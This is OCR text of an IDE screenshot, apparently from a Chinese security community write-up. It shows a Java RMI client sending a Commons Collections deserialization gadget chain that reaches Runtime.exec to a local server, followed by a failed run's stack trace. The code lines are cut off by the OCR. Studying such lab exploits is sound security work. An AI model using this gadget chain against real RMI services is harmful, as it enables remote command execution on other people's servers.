 main
java
com.lala
Client
User
resources
test
target
pom.xml
RMIClient.iml
RMI-Server [RMIServer]
src
main
java
com.lala
Server
User
resources
test
target
pom.xml
RMIServer.iml
18 String url = "rmi://127.0.0.1:1099/User";
19 User userClient = (User)Naming.lookup(url);
20
21 System.out.println(userClient.name("lala"));
22 userClient.say(getpayload());
23 // userClient.say("hello");
24
25 userClient.dowork(getpayload());
26 }
27 @ public static Object getpayload() throws Exception{
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getMethod", new Class[]{String.cla
31 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,
32 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
33 };
34 Transformer transformerChain = new ChainedTransformer(transformers);
35
36 Map map = new HashMap();
37 map.put("value", "lala");
38 Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transform
39
Client › main()
Server
Client
D:\Java\jdk1.7.0_80\bin\java.exe ...
lala
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: unrecognized method hash: method not supported by remote object <14 internal calls>
at java.lang.Thread.run(Thread.java:745) <6 internal calls>
at com.lala.Client.main(Client.java:22)
Caused by: java.rmi.UnmarshalException: unrecognized method hash: method not supported by remote object <14 internal calls>
at java.lang.Thread.run(Thread.java:745)
Process finished with exit code 1
先知社区